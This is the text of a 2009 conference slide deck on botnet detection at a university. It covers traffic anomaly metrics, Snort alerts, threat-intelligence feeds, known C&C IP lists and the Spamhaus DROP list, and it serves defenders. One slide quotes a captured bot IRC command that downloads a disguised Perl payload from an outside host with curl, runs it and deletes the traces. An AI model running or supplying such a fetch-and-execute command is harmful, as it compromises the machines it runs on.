50f1e33cbf64312f6a4624ee8381536f.ppt
- Количество слайдов: 85
Botnet Phd (Piled Higher and Deeper) A Presentation About Botnet Detection For NWACC 09 Security Workshop by Craig A Schiller, CISSP-ISSMP, ISSAP Chief Information Security Officer Portland State University © 2009 Craig A Schiller

Agenda Introduction Detection Forensics/Intel Gathering Malware Analysis Incident Response Prevention © 2009 Craig A Schiller 2

Primary Source © 2009 Craig A Schiller 3

© 2009 Craig A Schiller 4

Agenda Introduction Detection Forensics/Intel Gathering Malware Analysis Incident Response Prevention © 2009 Craig A Schiller 5

How Do We Detect Them? User Browsing Malicious Sites Other Bot Clients A/V Detection C&C Download server C&C Possible traffic to victim © 2009 Craig A Schiller 6

How Do We Detect Them? User Browsing Malicious Sites Other Bot Clients Security & FW logs C&C A/V Detection Download server Known Malware Distribution sites C&C Known C&C sites User Complaint Download server C&C Botlike Traffic Bad Behavior Abuse@ notices Talking to Darknet Possible traffic to victim Anomalous Protocol Detection © 2009 Craig A Schiller 7

How Do We Detect Them? A/V, Anti-Spam, Anti-Spyware I checked and I didn’t see anything Host based Enterprise Reporting User Help Desk Tickets Abuse notifications Quasi-Intelligence Organizations Monitoring & Analysis Ourmon Firewall & Router logs IDS/IPS – Host and Network DNS Server & Workstation Log analysis Malware analysis Forensics © 2009 Craig A Schiller 8
Ourmon Free network security monitoring tool, with Botnet detection capabilities http: //ourmon. cat. pdx. edu/ourmon/index. html © 2009 Craig A Schiller 9

Network Anomaly Detection q Is it scanning? q Is it participating in an IRC channel? q Is there a high controls to data ratio? q Is the IRC server/port listed as a known Command & Control server? q Does the IRC traffic text look botlike? q Did the host lookup or attempt to communicate with a known C&C server? q Did the host attempt to communicate with an IP address in the Darknet? © 2009 Craig A Schiller 10

Network Anomaly Detection q TCP workweight = syns sent + fins sent + resets returned/total TCP packets ww = Syn+Fin+Reset Total TCP q measure of signal/noise (control/data) q high number means all control (syn scanner) q basically means: an IP is scanning © 2009 Craig A Schiller 11

Network Anomaly Detection Ourmon does a similar calculation with IRC traffic q measure of signal/noise (control/data) q high number means non-human communication q basically means: a bot or an application (game) © 2009 Craig A Schiller 12

Recent large ddos attack fundamental pkts graph looks like this normally: © 2009 Craig A Schiller 13

Ouch, ouch! that’s 869 k pps – we have physical g. E connection to Inet … © 2009 Craig A Schiller 14

“Botlike” IRC text: IRCMSG: PRIVMSG: s=192. 168. 67. 170 -> d=10. 252. 0. 41 dport=65253 sflag=1, channel=priv 8 clen=5: p=[: v 3 t 0 r!~v 3 t 0 r@192. 168. 137. 172 PRIVMSG #priv 8 : fmj curl -o mdbn. gif http: //www. warriorbride. ca/mdbn. gif; perl mdbn. gif; rm -f *. gif*] © 2009 Craig A Schiller 15

“Normal” IRC text: IRCMSG: PRIVMSG: s=192. 168. 67. 170 -> d=10. 252. 0. 41 dport=65253 sflag=1, channel=priv 8 clen=5: p=[: v 3 t 0 r!~v 3 t 0 r@192. 168. 137. 172 PRIVMSG #priv 8 : OMG, you’re just my BFF Jill! I once had a BFF that was nowhere as good a BFF as you. <and other meaningless babble> ] © 2009 Craig A Schiller 16

Snort signatures No general purpose intrusion detection. Limited set of Bot related signatures © 2009 Craig A Schiller 17
![Incident Detection examples 1. today, Mcafee, 131. 252. 243, pri=hi, JS/Wonka [**] [1: 3111116: Incident Detection examples 1. today, Mcafee, 131. 252. 243, pri=hi, JS/Wonka [**] [1: 3111116:](https://present5.com/presentation/50f1e33cbf64312f6a4624ee8381536f/image-18.jpg)
Incident Detection examples 1. today, Mcafee, 131. 252. 243, pri=hi, JS/Wonka [**] [1: 3111116: 1] Mcafee http feed: : http: //bluebookcarpices. com/ <http: //pices. com/> (JS/Wonka) [**] [Classification: access to a potentially vulnerable web application] [Priority: 2] 05/21 -08: 13: 56. 950979 131. 252. 243: 52733 -> 216. 240. 128. 250: 80 TCP TTL: 63 TOS: 0 x 0 ID: 38398 Ip. Len: 20 Dgm. Len: 568 DF ***AP*** Seq: 0 x. D 222814 A Ack: 0 x 278524 DD Win: 0 x. FFFF Tcp. Len: 32 TCP Options (3) => NOP TS: 345145726 2079777105 2. today, zlob, 131. 252. 243. 80, pri=hi [**] [1: 666666: 1] zlob dns request [**] [Classification: Potentially Bad Traffic] [Priority: 2] 05/21 -09: 50: 22. 532193 131. 252. 243. 80: 49190 -> 85. 255. 115. 29: 53 UDP TTL: 63 TOS: 0 x 0 ID: 3755 Ip. Len: 20 Dgm. Len: 73 Len: 45 © 2009 Craig A Schiller 18

Quasi-Intelligence Organizations REN-ISAC Shadowserver Nanog APWG Mailing lists • Botnet • http: //www. whitestar. linuxbox. org/mailman/listinfo/botnets • Phishing • http: //www. whitestar. linuxbox. org/mailman/listinfo/phishing • Vendor ISC Storm Center http: //www. emergingthreats. net/ http: //www. malwaredomainlist. com © 2009 Craig A Schiller 19

Quasi-Intelligence Organizations © 2009 Craig A Schiller 20

Lists of Known C&C servers Shadow Server Sample IP Address Port Channel Country Region State Domain ASN AS Name AS Description 81. 211. 7. 122 69. 18. 206. 194 3267 #B#t[r 2]N#t RU US MOSCOW | COMMACK MOSKVA NEW YORK GLDN. NET INVISION. COM 3216 12251 SOVAM INVISION AS Golden Telecom, Moscow, Russia Invision. com, Inc. 81. 211. 7. 122 69. 18. 206. 194 3267 #B#t. N#t[r 3] RU US MOSCOW | COMMACK MOSKVA NEW YORK GLDN. NET INVISION. COM 3216 12251 SOVAM INVISION AS Golden Telecom, Moscow, Russia Invision. com, Inc. 81. 211. 7. 122 69. 18. 206. 194 3267 #B� t[r 2]N� t RU US MOSCOW | COMMACK MOSKVA NEW YORK GLDN. NET INVISION. COM 3216 12251 SOVAM INVISION AS Golden Telecom, Moscow, Russia |Invision. com, Inc. 81. 211. 7. 122 69. 18. 206. 194 3267 #B. t. N. t[r 3] RU US MOSCOW | COMMACK MOSKVA NEW YORK GLDN. NET INVISION. COM 3216 12251 SOVAM INVISION AS Golden Telecom, Moscow, Russia |Invision. com, Inc. 213. 234. 193. 74 85. 21. 82. 55 6667 #secured RU RU MOSCOW | MOSCOW MOSKVA NET. RU - 39442 8402 UNICO CORBINA AS JSC UNICO AS Corbina Telecom http: //www. shadowserver. org/wiki/pmwiki. php/Involve/Get. Reports. On. Your. Network#toc 1 http: //www. shadowserver. org/wiki/pmwiki. php/Services/Botnet-CCIP © 2009 Craig A Schiller 21

Quasi-Intelligence Organizations REN-ISAC Supported by Indiana University and through relationship with EDUCAUSE and Internet 2, the REN-ISAC is an integral part of higher education’s strategy to improve network security through information collection, analysis and dissemination, early warning, and response -- specifically designed to support the unique environment and needs of organizations connected to served higher education and research networks; and supports efforts to protect the national cyber infrastructure by participating in the formal U. S. ISAC structure. The REN-ISAC receives, analyzes and acts on operational, threat, warning and actual attack information derived from network instrumentation and information sharing relationships. Instrumentation data include netflow, router ACL counters, darknet monitoring, and Global Network Operations Center operational monitoring systems. Information sharing relationships are established with other ISACs, DHS/US -CERT, private network security collaborations, network and security engineers on national R&E network backbones, and the REN-ISAC members. © 2009 Craig A Schiller 22
Spamhaus Drop List The Spamhaus Don't Route Or Peer List DROP (Don't Route Or Peer) is an advisory "drop all traffic" list, consisting of stolen 'zombie' netblocks and netblocks controlled entirely by professional spammers. DROP is a tiny sub-set of the SBL designed for use by firewalls and routing equipment. DROP is currently available as a simple text list, but will also be available shortly as BGP with routes of listed IPs announced via an AS# allowing networks to then null those routes as being IPs that they do not wish to route traffic for. The DROP list will NEVER include any IP space "owned" by any legitimate network and reassigned - even if reassigned to the "spammers from hell". It will ONLY include IP space totally controlled by spammers or 100% spam hosting operations. These are "direct allocations" from ARIN, RIPE, APNIC, LACNIC, and others to known spammers, and the troubling run of "hijacked zombie" IP blocks that have been snatched away from their original owners (which in most cases are long dead corporations) and are now controlled by spammers or netblock thieves who resell the space to spammers. When implemented at a network or ISP's 'core routers', DROP will protect all the network's users from spamming, scanning, harvesting and d. Do. S attacks originating on rogue netblocks. Spamhaus strongly encourages the use of DROP by tier-1 s and backbones. See the DROP FAQ for information on use and implementation. © 2009 Craig A Schiller 23

Spamhaus Drop List excerpt 9/17/09 85. 255. 112. 0/20 SBL 36702 Ukr. Tele. Group 194. 146. 204. 0/22 SBL 51152 Nevacon 110. 44. 0. 0/20 SBL 74731 Sonic Colo-HK 116. 199. 128. 0/19 SBL 56563 Beijing Hua. Xing. Guang. Wang 117. 103. 40. 0/21 SBL 75246 Info. Vision Data Hosting Service 119. 27. 128. 0/19 SBL 75245 Info. Vision Data Hosting Service 119. 42. 144. 0/21 SBL 70035 Info. Move Limited HK 120. 143. 128. 0/21 SBL 67396 121. 46. 64. 0/18 SBL 72673 128. 199. 0. 0/16 SBL 62478 132. 232. 0. 0/16 SBL 9176 132. 240. 0. 0/16 SBL 68517 134. 33. 0. 0/16 SBL 7097 138. 252. 0. 0/16 SBL 9702 138. 43. 0. 0/16 SBL 69354 139. 167. 0. 0/16 SBL 64740 143. 49. 0. 0/16 SBL 7182 150. 230. 0. 0/16 SBL 78129 152. 147. 0. 0/16 SBL 8847 167. 28. 0. 0/16 SBL 75680 167. 97. 0. 0/16 SBL 12947 168. 151. 0. 0/16 SBL 73292 Info. Vision Data Hosting Service © 2009 Craig A Schiller 24

Malware Domain List © 2009 Craig A Schiller 25

DNS for Botnet Detection I checked and I didn’t see anything © 2009 Craig A Schiller 26

DNS for Botnet Detection I checked and I didn’t see anything DB of all lookups for Known C&C Known Malicious SW Distros http: //www. enyo. de/fw/software/dnslogger/whois. html © 2009 Craig A Schiller 27

knujon 10 Most Offensive Registrars XIN NET (Second Time at #1) e. Nom Network Solutions Register. com PLANETONLINE Reg. Time Online. NIC Spot. Domains (domainsite) Wild West HICHINA Web Solutions © 2009 Craig A Schiller 28

Search Engine Spam & Clicks 4 Hire Use Google to search for Clicks-4 -Hire relays and search engine spam site: yoursite. com -pdf -ppt -doc phentermine OR viagra OR cialis OR vioxx OR oxycontin OR levitra OR ambien OR xanax OR paxil OR "slot-machine" OR "texas-holdem" © 2009 Craig A Schiller 29

Google site search results © 2009 Craig A Schiller 30

An owned webpage © 2009 Craig A Schiller 31

Browser Intelligence gathering © 2009 Craig A Schiller 32

Links to this web page © 2009 Craig A Schiller 33
